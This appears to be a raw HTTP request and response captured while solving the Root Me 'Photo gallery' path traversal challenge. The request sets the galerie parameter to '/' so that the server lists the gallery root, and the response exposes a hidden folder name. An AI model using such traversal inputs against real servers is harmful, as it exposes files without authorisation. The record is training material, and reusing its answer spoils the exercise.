 GET /web-serveur/ch15/ch15.php?galerie=/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: uid=wKgbZFxyzbuMK3e+BNNcAg==
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Feb 2019 17:03:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1220
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Photo gallery v 0.01</h1><span id="mnenu"/>&nbsp;|&nbsp;<span><a
href="?galerie=emotes">emotes</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=apps">apps</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=devices">devices</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=categories">categories</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=actions">actions</a></span>&nbsp;|</span><span style='text-align: right;
float:right;'>Connected as : <b>guest</b></span><br/><hr/><table id="content"><tr><td><img
width="64px" height="64px" src="galerie///86hwnX2r" alt="86hwnX2r"></td></tr><tr><td><img
width="64px" height="64px" src="galerie///emotes" alt="emotes"></td><td><img width="64px"
height="64px" src="galerie///apps" alt="apps"></td><td><img width="64px" height="64px"
src="galerie///devices" alt="devices"></td></tr><tr><td><img width="64px" height="64px"
src="galerie///categories" alt="categories"></td><td><img width="64px" height="64px"
src="galerie///actions" alt="actions"></td></tr></table></body></html>